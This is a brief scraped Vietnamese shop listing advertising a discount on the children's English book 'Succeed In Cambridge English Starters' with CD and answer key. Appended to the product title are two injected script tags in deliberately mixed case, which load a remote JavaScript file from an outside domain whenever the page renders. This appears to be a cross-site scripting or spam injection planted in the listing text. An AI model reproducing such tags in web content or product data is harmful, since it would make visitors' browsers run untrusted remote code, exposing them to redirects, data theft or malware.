 Giảm giá [Mã giảm 25%] Sách Succeed In Cambridge English Starters (Kèm CD Đáp Án Và Bài Tập) NTV. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 